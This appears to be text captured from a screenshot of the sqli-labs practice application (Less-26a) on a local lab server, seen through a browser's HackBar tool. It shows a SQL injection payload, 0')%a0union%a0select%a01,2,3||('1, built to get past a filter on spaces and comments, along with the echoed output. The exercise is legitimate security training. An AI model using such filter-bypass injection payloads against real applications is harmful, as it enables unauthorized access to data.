 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,2,3||('1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-26a/?id=0')%a0union%a0select%a01,2,3||('1